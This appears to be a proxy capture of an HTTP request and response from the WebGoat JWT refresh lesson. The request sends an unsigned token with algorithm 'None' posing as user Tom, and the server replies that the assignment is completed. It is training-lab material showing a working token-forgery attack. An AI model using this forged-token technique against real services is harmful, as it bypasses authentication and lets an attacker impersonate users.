 请求
Raw 参数 头 Hex
POST /WebGoat/JWT/refresh/checkout HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Authorization:
aeyJhbGciOiJOb25lIn0.ew0KICAiYWRtaW4iIDogImZhbHNlIiwNCiAgImV4cCIgOiAyNTI2MjE3ODExLA0KICAiaWF0IiA6IDE1
MjYxMzE0MTEsDQogICJ1c2VyIiA6ICJUb20iDQp9.
X-Requested-With: XMLHttpRequest
Origin: http://47.108.183.77:9001
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=DGKeaB1RjuOT2JtIs0nhpXnttuzTw1uKpzqFv-DF
Content-Length: 0
响应
Raw 头 Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Mon, 25 Apr 2022 08:48:57 GMT
{
"lessonCompleted" : true,
"feedback" : "Congratulations. You have successfully completed the assignment.",
"output" : null,
"assignment" : "JWTRefreshEndpoint",
"attemptWasMade" : true
}